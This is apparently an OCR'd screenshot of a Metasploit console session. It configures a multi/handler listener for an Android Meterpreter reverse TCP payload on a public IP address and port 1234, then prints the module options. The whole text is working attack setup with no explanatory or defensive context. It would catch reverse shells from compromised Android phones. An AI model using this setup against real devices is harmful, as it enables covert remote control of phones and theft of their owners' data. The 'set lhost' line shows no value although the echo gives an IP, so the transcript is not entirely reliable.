 msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost => 139.196.228.157
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 139.196.228.157 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >